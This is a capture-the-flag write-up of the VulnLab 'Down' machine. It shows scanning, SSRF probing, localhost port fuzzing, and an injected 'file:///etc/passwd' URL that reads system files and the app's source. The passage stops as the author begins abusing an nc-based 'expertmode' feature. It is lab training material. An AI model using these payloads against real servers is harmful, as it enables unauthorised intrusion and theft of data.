VulnLab -- Down Writeup

Down
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Down machine from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the box.

Let’s start by scanning the machine.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 22,80 --min-rate=1000 10.10.80.76

Now let’s go and enumerate the website running on port 80

The web application has a simple functionality that check if the website is down or not.

Now let’s open a http server and try to request ourselves
1
python3 -m http.server 80

Now let’s enter our host in the application
1
http://10.8.5.233

Now let’s see if we go a request!

and we Did!
Now let’s try Server-Side Request Forgery (SSRF)
1
http://127.0.0.1

Okay nice we got a response back.

Now let’s try to fuzz the localhost ports using FFUF
First let us create a port wordlist
1
for i in {1..65535}; do echo $i >> ports.txt; done
Now let’s use FFUF
1
ffuf -u "http://10.10.80.76/index.php" -X POST --data "url=http://127.0.0.1:FUZZ" -w ports.txt -fw 131

Unfortunately no luck! 😓
Let’s go back to our website and try to add the file wrapper after the valid URL
1
http://10.8.5.233/ file:///etc/passwd


and we did it we have a Local File Inclusion so let’s go and read the source code of the application.
1
http://10.8.5.233/ file:///var/www/html/index.php

Amazing! we got the application source code.
Now let’s start analysis.
1
2
3
4
5
if ( $valid_ip && $valid_port ) {
    $rc = 255; $output = '';
    $ec = escapeshellcmd("/usr/bin/nc -vz $ip $port");
    exec($ec . " 2>&1",$output,$rc);
    echo '<div class="output" id="outputSection">';

Notice that there is an advanced feature named expertmode this allow us to execute nc in the server terminal
now let’s try to abuse it
First go to the website and enable the expert mode through the expertmode GET parameter.
1
http://10.10.80.76/index.php?expertmode=tcp
